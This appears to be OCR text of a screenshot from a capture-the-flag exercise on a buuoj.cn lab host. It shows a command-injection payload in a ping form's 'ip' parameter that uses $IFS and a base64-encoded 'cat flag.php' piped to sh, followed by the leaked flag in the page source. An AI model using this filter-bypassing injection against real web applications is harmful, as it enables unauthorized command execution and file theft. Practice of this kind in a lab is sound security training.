 http://2184507c-b...base64$IFS$1-d|sh
2184507c-bd9a-4818-a933-3a12792896cb.node3.buuoj.cn/?ip=8.8.8.8;echo$IFS$1Y2F0IGZsYWcucGhw|base64$IFS$1-d|sh
Bing
php
Bookmarks
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://2184507c-bd9a-4818-a933-3a12792896cb.node3.buuoj.cn/?ip=8.8.8.8;echo$IFS$1Y2F0IGZsYWcucGhw|base64$IFS$1-d|sh
Split URL
Execute
Enable Post data
Enable Referrer
/?ip=
PING 8.8.8.8 (8.8.8.8): 56 data bytes
Source of: http://2184507c-bd9a-4818-a933-3a12792896cb.node3.buuoj.cn/?ip=8.8.8....
File Edit View Help
1 /?ip=
2 <pre>PING 8.8.8.8 (8.8.8.8): 56 data bytes
3 <?php
4 $flag = "flag{4f523448-d1fe-4926-b962-393e1a1e5389}";
5 ?>
6